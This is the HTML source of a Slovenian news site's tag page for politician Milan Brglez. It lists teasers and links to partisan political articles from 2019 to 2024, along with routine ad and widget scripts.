            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697e5f3438e35" data-td_block_id="td_uid_7_697e5f3438e35"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697e5f3438e35" data-td_block_id="td_uid_7_697e5f3438e35"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_697e5f34399ca_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Milan Brglez</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Milan Brglez</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ravno-ob-koncu-mandata-evropskega-poslanca-se-je-na-ministrstvu-za-pravosodje-cudezno-pojavila-potreba-po-drzavnem-sekretarju/" rel="bookmark" title="Ravno ob koncu mandata evropskega poslanca, se je na ministrstvu za pravosodje čudežno pojavila potreba po državnem sekretarju!?"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Milan-Brglez-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Milan-Brglez-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Milan-Brglez-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Ravno ob koncu mandata evropskega poslanca, se je na ministrstvu za pravosodje čudežno pojavila potreba po državnem sekretarju!?"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ravno-ob-koncu-mandata-evropskega-poslanca-se-je-na-ministrstvu-za-pravosodje-cudezno-pojavila-potreba-po-drzavnem-sekretarju/" rel="bookmark" title="Ravno ob koncu mandata evropskega poslanca, se je na ministrstvu za pravosodje čudežno pojavila potreba po državnem sekretarju!?">Ravno ob koncu mandata evropskega poslanca, se je na ministrstvu za...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-19T08:00:54+00:00" >19. julija, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-na-ocitke-milana-brgleza-da-vlada-janeza-janse-ni-bila-razvojno-naravnana-odgovarja-pod-vlado-janeza-janse-se-je-v-sentjurju-zagnalo-vec-deset-projektov-na-katere-se-je-cakalo-vec-let/" rel="bookmark" title="Jelka Godec na očitke Milana Brgleza, da vlada Janeza Janše ni bila razvojno naravnana odgovarja: &#8220;Pod vlado Janeza Janše, se je v Šentjurju zagnalo več deset projektov na katere se je čakalo več let&#8221;"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/FOiaEPtWUAcJL_3-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/FOiaEPtWUAcJL_3-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2022/03/FOiaEPtWUAcJL_3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Jelka Godec na očitke Milana Brgleza, da vlada Janeza Janše ni bila razvojno naravnana odgovarja: &#8220;Pod vlado Janeza Janše, se je v Šentjurju zagnalo več deset projektov na katere se je čakalo več let&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-na-ocitke-milana-brgleza-da-vlada-janeza-janse-ni-bila-razvojno-naravnana-odgovarja-pod-vlado-janeza-janse-se-je-v-sentjurju-zagnalo-vec-deset-projektov-na-katere-se-je-cakalo-vec-let/" rel="bookmark" title="Jelka Godec na očitke Milana Brgleza, da vlada Janeza Janše ni bila razvojno naravnana odgovarja: &#8220;Pod vlado Janeza Janše, se je v Šentjurju zagnalo več deset projektov na katere se je čakalo več let&#8221;">Jelka Godec na očitke Milana Brgleza, da vlada Janeza Janše ni...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-30T08:00:48+00:00" >30. marca, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gospodarstveniki-sedaj-v-napotu-ze-evropskemu-poslancu-milanu-brglezu-zato-na-mestu-vprasanje-kdaj-ter-koliko-je-on-zasluzil-na-prostem-trgu/" rel="bookmark" title="Gospodarstveniki sedaj v napotu že evropskemu poslancu Milanu Brglezu, zato na mestu vprašanje kdaj ter koliko je on zaslužil na prostem trgu!?"><img width="316" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Milan-Brglez-316x160.png" alt="" title="Gospodarstveniki sedaj v napotu že evropskemu poslancu Milanu Brglezu, zato na mestu vprašanje kdaj ter koliko je on zaslužil na prostem trgu!?"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gospodarstveniki-sedaj-v-napotu-ze-evropskemu-poslancu-milanu-brglezu-zato-na-mestu-vprasanje-kdaj-ter-koliko-je-on-zasluzil-na-prostem-trgu/" rel="bookmark" title="Gospodarstveniki sedaj v napotu že evropskemu poslancu Milanu Brglezu, zato na mestu vprašanje kdaj ter koliko je on zaslužil na prostem trgu!?">Gospodarstveniki sedaj v napotu že evropskemu poslancu Milanu Brglezu, zato na...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-15T10:00:49+00:00" >15. julija, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/damijan-terpin-naj-vas-bo-sram-kot-predsednik-dz-ste-pokazali-da-ste-nevaren-za-demokracijo-v-slovenije-sedaj-pa-se-da-ste-nevarni-za-slovensko-zunanjo-politiko/" rel="bookmark" title="Damijan Terpin: &#8220;Naj vas bo sram! Kot predsednik DZ ste pokazali, da ste nevaren za demokracijo v Sloveniji, sedaj pa še, da ste nevarni za slovensko zunanjo politiko&#8221;"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Milan-Brglez-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Milan-Brglez-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Milan-Brglez-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Damijan Terpin: &#8220;Naj vas bo sram! Kot predsednik DZ ste pokazali, da ste nevaren za demokracijo v Sloveniji, sedaj pa še, da ste nevarni za slovensko zunanjo politiko&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/damijan-terpin-naj-vas-bo-sram-kot-predsednik-dz-ste-pokazali-da-ste-nevaren-za-demokracijo-v-slovenije-sedaj-pa-se-da-ste-nevarni-za-slovensko-zunanjo-politiko/" rel="bookmark" title="Damijan Terpin: &#8220;Naj vas bo sram! Kot predsednik DZ ste pokazali, da ste nevaren za demokracijo v Sloveniji, sedaj pa še, da ste nevarni za slovensko zunanjo politiko&#8221;">Damijan Terpin: &#8220;Naj vas bo sram! Kot predsednik DZ ste pokazali,...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-26T08:00:01+00:00" >26. novembra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/politicni-analitik-miran-videtic-milan-brglez-deluje-kot-predsednik-za-30-minut-in-kot-tak-idealen-kandidat-omrezij-vodljiv/" rel="bookmark" title="Politični analitik Miran Videtič: &#8220;Milan Brglez deluje kot predsednik za 30 minut in kot tak, idealen kandidat omrežij. Vodljiv!&#8221;"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/Miran-Videtic-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/Miran-Videtic-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2022/06/Miran-Videtic-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Politični analitik Miran Videtič: &#8220;Milan Brglez deluje kot predsednik za 30 minut in kot tak, idealen kandidat omrežij. Vodljiv!&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/politicni-analitik-miran-videtic-milan-brglez-deluje-kot-predsednik-za-30-minut-in-kot-tak-idealen-kandidat-omrezij-vodljiv/" rel="bookmark" title="Politični analitik Miran Videtič: &#8220;Milan Brglez deluje kot predsednik za 30 minut in kot tak, idealen kandidat omrežij. Vodljiv!&#8221;">Politični analitik Miran Videtič: &#8220;Milan Brglez deluje kot predsednik za 30...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-19T12:00:08+00:00" >19. oktobra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-kaj-milan-brglez-z-negotovim-odgovarjanjem-glede-nepravilnosti-na-sahovski-zvezi-sporoca-ljudem-o-svojem-delu-ter-delovanju-v-preteklosti/" rel="bookmark" title="(Video) Kaj Milan Brglez z negotovim odgovarjanjem glede nepravilnosti na Šahovski zvezi sporoča ljudem o svojem delu ter delovanju v preteklosti?"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Milan-Brglez-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Milan-Brglez-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Milan-Brglez-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="(Video) Kaj Milan Brglez z negotovim odgovarjanjem glede nepravilnosti na Šahovski zvezi sporoča ljudem o svojem delu ter delovanju v preteklosti?"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-kaj-milan-brglez-z-negotovim-odgovarjanjem-glede-nepravilnosti-na-sahovski-zvezi-sporoca-ljudem-o-svojem-delu-ter-delovanju-v-preteklosti/" rel="bookmark" title="(Video) Kaj Milan Brglez z negotovim odgovarjanjem glede nepravilnosti na Šahovski zvezi sporoča ljudem o svojem delu ter delovanju v preteklosti?">(Video) Kaj Milan Brglez z negotovim odgovarjanjem glede nepravilnosti na Šahovski...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-15T10:00:50+00:00" >15. oktobra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-natasa-pirc-musar-in-milan-brglez-sta-si-v-lase-skocila-kar-med-oglasi-na-pop-tv/" rel="bookmark" title="(Video) Nataša Pirc Musar in Milan Brglez sta si v &#8220;lase skočila&#8221; kar med oglasi na POP TV"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Oddaja-324x160.png" alt="" title="(Video) Nataša Pirc Musar in Milan Brglez sta si v &#8220;lase skočila&#8221; kar med oglasi na POP TV"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-natasa-pirc-musar-in-milan-brglez-sta-si-v-lase-skocila-kar-med-oglasi-na-pop-tv/" rel="bookmark" title="(Video) Nataša Pirc Musar in Milan Brglez sta si v &#8220;lase skočila&#8221; kar med oglasi na POP TV">(Video) Nataša Pirc Musar in Milan Brglez sta si v &#8220;lase...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-13T08:00:57+00:00" >13. oktobra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bi-kandidatura-milana-brgleza-za-predsednika-republike-za-milana-kucana-pomenila-casten-odstop-od-podpore-natasi-pirc-musar/" rel="bookmark" title="Bi kandidatura Milana Brgleza za predsednika republike, Milanu Kučanu predstavljala priložnost za odstop od podpore Nataši Pirc Musar?"><img width="320" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/FcgT5KtWIAET9hQ-320x160.jpg" alt="" title="Bi kandidatura Milana Brgleza za predsednika republike, Milanu Kučanu predstavljala priložnost za odstop od podpore Nataši Pirc Musar?"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bi-kandidatura-milana-brgleza-za-predsednika-republike-za-milana-kucana-pomenila-casten-odstop-od-podpore-natasi-pirc-musar/" rel="bookmark" title="Bi kandidatura Milana Brgleza za predsednika republike, Milanu Kučanu predstavljala priložnost za odstop od podpore Nataši Pirc Musar?">Bi kandidatura Milana Brgleza za predsednika republike, Milanu Kučanu predstavljala priložnost...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-14T08:00:33+00:00" >14. septembra, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sd-se-ze-danes-vidi-v-luzi-zmagovalca-naslednjih-drzavnozborskih-volitev-so-to-novi-obrazi-o-katerih-govorijo/" rel="bookmark" title="SD se že danes vidi v luči zmagovalca naslednjih državnozborskih volitev, Matjaž Han ocenjuje:  &#8220;Vsak dan sem bolj prepričan v to, da bomo SD na naslednjih volitvah zmagali, da bo vodilno vlogo v državi prevzela Fajonova.”"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/03/fajon-1.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/03/fajon-1.png 324w, https://celjskiglasnik.si/wp-content/uploads/2021/03/fajon-1.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="SD se že danes vidi v luči zmagovalca naslednjih državnozborskih volitev, Matjaž Han ocenjuje:  &#8220;Vsak dan sem bolj prepričan v to, da bomo SD na naslednjih volitvah zmagali, da bo vodilno vlogo v državi prevzela Fajonova.”"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sd-se-ze-danes-vidi-v-luzi-zmagovalca-naslednjih-drzavnozborskih-volitev-so-to-novi-obrazi-o-katerih-govorijo/" rel="bookmark" title="SD se že danes vidi v luči zmagovalca naslednjih državnozborskih volitev, Matjaž Han ocenjuje:  &#8220;Vsak dan sem bolj prepričan v to, da bomo SD na naslednjih volitvah zmagali, da bo vodilno vlogo v državi prevzela Fajonova.”">SD se že danes vidi v luči zmagovalca naslednjih državnozborskih volitev,...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-14T14:00:51+00:00" >14. marca, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bo-slovenija-sprejela-migrante-iz-zloglasnih-centrov-iz-bih-kot-je-vucjak-tuji-mediji-pisejo-da-se-to-lahko-uresnici/" rel="bookmark" title="Bo Slovenija sprejela migrante iz zloglasnih centrov iz BiH, kot je Vučjak?! Tuji mediji pišejo, da se to lahko uresniči!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/11/Vučjak-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/11/Vučjak-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2019/11/Vučjak-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Bo Slovenija sprejela migrante iz zloglasnih centrov iz BiH, kot je Vučjak?! Tuji mediji pišejo, da se to lahko uresniči!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bo-slovenija-sprejela-migrante-iz-zloglasnih-centrov-iz-bih-kot-je-vucjak-tuji-mediji-pisejo-da-se-to-lahko-uresnici/" rel="bookmark" title="Bo Slovenija sprejela migrante iz zloglasnih centrov iz BiH, kot je Vučjak?! Tuji mediji pišejo, da se to lahko uresniči!">Bo Slovenija sprejela migrante iz zloglasnih centrov iz BiH, kot je...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-26T08:46:03+00:00" >26. novembra, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_697e5f343b2b3_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697e5f343b2b3" ><script>var block_td_uid_9_697e5f343b2b3 = new tdBlock();
block_td_uid_9_697e5f343b2b3.id = "td_uid_9_697e5f343b2b3";
block_td_uid_9_697e5f343b2b3.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_697e5f343b2b3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697e5f343b2b3_rand","tdc_css_class_style":"td_uid_9_697e5f343b2b3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697e5f343b2b3.td_column_number = "1";
block_td_uid_9_697e5f343b2b3.block_type = "td_block_7";
block_td_uid_9_697e5f343b2b3.post_count = "3";
block_td_uid_9_697e5f343b2b3.found_posts = "1362";
block_td_uid_9_697e5f343b2b3.header_color = "";
block_td_uid_9_697e5f343b2b3.ajax_pagination_infinite_stop = "";
block_td_uid_9_697e5f343b2b3.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_697e5f343b2b3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_697e5f343b2b3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

